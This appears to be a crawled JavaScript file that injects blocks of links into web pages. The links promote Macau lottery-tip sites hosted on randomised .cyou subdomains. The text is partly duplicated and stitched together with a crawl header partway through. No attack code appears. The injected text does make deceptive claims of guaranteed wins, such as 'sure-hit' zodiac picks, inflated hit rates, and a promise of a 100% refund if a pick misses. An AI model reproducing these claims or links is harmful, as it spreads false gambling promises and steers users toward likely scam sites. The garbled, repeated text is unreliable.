                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.klwxx4ug5w.cyou/#nytop'><font color='#FFF'>金鸡论坛网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ayli19v19a.cyou/#nytop'><font color='#FFF'>一夜暴富网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.r61qcu4kal.cyou/#nytop'><font color='#FFF'>会员猛料网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.rddrh9jfxx.cyou/#nytop'><font color='#FFF'>状元红论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.zracrvcbz9.cyou/#nytop'><font color='#FFF'>九龙论坛网</font></a> </li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.1qcffn25s7.cyou/#nytop'><font color='#FFF'>盛世站点网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.nf9lrflm0x.cyou/#nytop'><font color='#FFF'>澳门花仙子</font></a></li></ul></div>
              `)
}

/**
 * 精英榜资料专区
 */
function load_link2() {
  document.writeln(`
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogjzvy12w8.cyou/#9705888.com">'+am_no+'期【单双中特】（18中17）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mkwqgx7sp2.cyou/#9705888.com">'+am_no+'期【发财一码】（10中08）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ad4yh1lzd0.cyou/#9705888.com">'+am_no+'期【必中一肖】（16中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="28"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#9705888.com">'+am_no+'期【复式五连】（12中12）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23"">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="32"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#9705888.com">'+am_no+'期【五尾中特】（10中09）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#9705888.com">'+am_no+'期【公式三尾】（16中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com">'+am_no+'期【家野中特】（15中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com">'+am_no+'期【五肖中特】（17中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com">'+am_no+'期【火爆半波】（10中10）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com">'+am_no+'期【三码中特】（14中13）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
    
    `)
}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
  document.writeln(`
<div class="baby">
<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：龙门客栈</font><font color="#E30B5C">【规律一肖】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">保证稳定</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金手指网</font><font color="#E30B5C">【一国中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">专心研究</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mi8gkcadec.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：十二地支</font><font color="#E30B5C">【传真一头】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">中到发笑</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：夜明珠网</font><font color="#E30B5C">【两字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">让你成神</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金龙报坛</font><font color="#E30B5C">【八码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">打拼好料</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：西游报网</font><font color="#E30B5C">【五肖五码】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">免费公开</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6ayq5n3zg5.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：必中六合</font><font color="#E30B5C">【二尾中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">长期推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：四肖八码</font><font color="#E30B5C">【三字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">轰动东南</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ytwt08au4t.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：发财图网</font><font color="#E30B5C">【四码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">彩民推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wvec7vgz3w.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：时来运来</font><font color="#E30B5C">【三肖中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">去看看奇</div></a>')</script></li></ul></div>
    
    `)
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
  document.writeln(`
<style>
.nen2 {background-image: url();background-repeat: no-repeat;background-size: 139% 116%;}
@media screen and (max-width:600px){.nen2 {background-size: 100% 100%;}}
</style>
<div class="nen2">


<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ak40wjwr25.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【三字爆一肖】♠小鱼儿论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【填词爆特码】♠挂牌宝典网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mj43fqgste.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句定生肖】♠佛祖禁肖网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【看图解特码】♠一句真言网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【正版－挂牌】♠澳门金光佛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【传真解十码】♠男人味论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句爆特玛】♠吉人天相网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fhp88kfvec.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【壹肖加三码】♠特码战斗机</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rmi4t0se30.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【经典中一尾】♠澳门蓝月亮</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s02jgezp33.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【实力大爆发】♠澳门蛇蛋图</font></a>')</script></b></p>
</div>
    
    `)
}

/**
 * top_ny.js
 */

function top_ny() {
document.writeln(`
<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: 2px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>
`)
load_banner1()

document.writeln("<div class='scroll-web-txt'><ul class='clearfix'>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".7ca0srchae.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>六合中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".c9z5kmj5qs.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>家禽野兽</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3j6fkj0pr4.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>不中三码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6j4tqfllt8.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>梅兰竹菊</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".x1k7ccaray.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>四段中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6x7hoyiwpl.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>精选24码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6iwtmijc1f.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>七肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".h09vwolaig.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>白黑两肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".hxd1p0avhp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>三国爆中</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bkxoa1xhnp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>平特一尾</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".p9y32zq7qu.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>杀半单双</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1tjncurody.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>日夜出特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5qu5bekf1o.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>肉菜草肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ay9j2uoqxg.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>三头中特</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".b6tmpbop7k.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>文官武将</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".maqkh7twfx.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>胆大胆小</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".v8v7nbwv21.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>八肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".nbjlsen5b7.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>七尾必中</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".g4t1v7qxiv.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>风雷云雨</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jhxf49i6vz.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>大小一头</font></a></li></ul></div>");

}


--- FILE ---
content_type: application/javascript
request_url: https://a0182n.w7l7qbtwqd.cyou/config.js
body_size: 4531
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  
document.writeln('<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style>')


document.writeln('<div class="unsites"><ul>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#UNSITES">'+am_no+'期：澳门吉人天相平特一肖已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u93169d33v.cyou/#UNSITES">'+am_no+'期：美人鱼网七肖稳定四连期期中奖✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.szszzit5qi.cyou/#UNSITES">'+am_no+'期：澳门凤凰网站双波中特已经公开✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6egnwm1e0u.cyou/#UNSITES">'+am_no+'期：三合皇网超准家野四期连续中奖✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wurkzl5yol.cyou/#UNSITES">'+am_no+'期：澳门小神童网合数大小已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#UNSITES">'+am_no+'期：澳门金手指网必中七尾已经上料✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nptxmwg0ig.cyou/#UNSITES">'+am_no+'期：澳门管家婆顶尖双波再连中11期✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#UNSITES">'+am_no+'期：澳门小诸葛网站三行中特连连中✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.su036aunb1.cyou/#UNSITES">'+am_no+'期：发财猫网站平特一尾再连中19期✔</a></li>')
document.writeln('<li style="background-color:#979700"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.a8orf9i4bt.cyou/#UNSITES">'+am_no+'期：澳门粤港明珠男女中特已经上料✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rw1gtnqdva.cyou/#UNSITES">'+am_no+'期：澳门大富大贵一肖一码期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kvs1ifhv4q.cyou/#UNSITES">'+am_no+'期：王牌网七尾中特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w6lurnhxip.cyou/#UNSITES">'+am_no+'期：特码王A九肖中特连连中十八期✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.osef2uhx18.cyou/#UNSITES">'+am_no+'期：乐百家成语平特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g4t1v7qxiv.cyou/#UNSITES">'+am_no+'期：澳门淘六合网前后中特期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a href="'+pt.link+'" target="_blank">'+am_no+'期：内幕透码不中包赔100%請验证！</a></li>'+'<div class="clearfix"></div></ul></div>');

}

/**
 * 
 */
function load_link1() {
  document.writeln(`
  <style>.tiezi-txt{background:#FFFF00}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {color: #fff;line-height: 30px;font-weight: 700;font-family: Times New Roman;margin: 1px;text-align: center;border: solid 2px #ff00ff;background:#0000ff;border-radius: 20px;;box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:2px}</style>

<div class='tiezi-txt'><ul class='clearfix'>
<li><a target='_blank' href='https://${jy.siteid}n${subdomain}.6ayq5n3zg5.cyou/#nytop'><font color='#FFF'>必中六合网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.upwhz9n580.cyou/#nytop'><font color='#FFF'>财富快车网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.il9q2sbvhs.cyou/#nytop'><font color='#FFF'>澳门大赢家</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.31d0nhnt8a.cyou/#nytop'><font color='#FFF'>三十六计网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.72fdtq0k85.cyou/#nytop'><font color='#FFF'>报莲花篇网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ad4yh1lzd0.cyou/#nytop'><font color='#FFF'>发财玄机图</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.z4wkixvff8.cyou/#nytop'><font color='#FFF'>小龙女论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.4czx7k2ry7.cyou/#nytop'><font color='#FFF'>六合内部料</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.d66ivv071u.cyou/#nytop'><font color='#FFF'>手机微信网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.wf4jx4w96v.cyou/#nytop'><font color='#FFF'>封神计划网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ibhvqmaj2b.cyou/#nytop'><font color='#FFF'>吉利高手网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.3i1d4mawp0.cyou/#nytop'><font color='#FFF'>幽默玄机网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ef7dq0qzvg.cyou/#nytop'><font color='#FFF'>澳门青龙阁</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.klwxx4ug5w.cyou/#nytop'><font color='#FFF'>金鸡论坛网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ayli19v19a.cyou/#nytop'><font color='#FFF'>一夜暴富网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.r61qcu4kal.cyou/#nytop'><font color='#FFF'>会员猛料网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.rddrh9jfxx.cyou/#nytop'><font color='#FFF'>状元红论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.zracrvcbz9.cyou/#nytop'><font color='#FFF'>九龙论坛网</font></a> </li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.1qcffn25s7.cyou/#nytop'><font color='#FFF'>盛世站点网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.nf9lrflm0x.cyou/#nytop'><font color='#FFF'>澳门花仙子</font></a></li></ul></div>
              `)
}

/**
 * 精英榜资料专区
 */
function load_link2() {
  document.writeln(`
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogjzvy12w8.cyou/#9705888.com">'+am_no+'期【单双中特】（18中17）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mkwqgx7sp2.cyou/#9705888.com">'+am_no+'期【发财一码】（10中08）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ad4yh1lzd0.cyou/#9705888.com">'+am_no+'期【必中一肖】（16中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="28"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#9705888.com">'+am_no+'期【复式五连】（12中12）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23"">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="32"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#9705888.com">'+am_no+'期【五尾中特】（10中09）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#9705888.com">'+am_no+'期【公式三尾】（16中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com">'+am_no+'期【家野中特】（15中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com">'+am_no+'期【五肖中特】（17中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com">'+am_no+'期【火爆半波】（10中10）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com">'+am_no+'期【三码中特】（14中13）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
    
    `)
}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
  document.writeln(`
<div class="baby">
<ul>
